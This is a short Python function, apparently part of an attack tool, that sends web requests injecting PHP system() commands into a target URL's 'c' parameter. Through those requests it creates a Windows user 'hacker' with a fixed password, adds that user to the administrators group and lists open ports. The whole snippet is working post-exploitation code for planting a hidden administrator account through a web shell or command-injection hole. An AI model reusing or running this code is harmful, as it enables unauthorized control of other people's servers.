 def add_user(url):
    try:
        adduser = url + r"?c=system('net user hacker Beijing123 /add');"
        res = requests.get(adduser)
        res.raise_for_status()
        addadmin = url + r"?c=system('net localgroup administrators hacker /add');"
        res = requests.get(addadmin)
        res.raise_for_status()
        portlist = url + r"?c=system('netstat -anl');"
        res = requests.get(portlist)
        res.raise_for_status()
        print(res.content)
    except:
        print("connect error")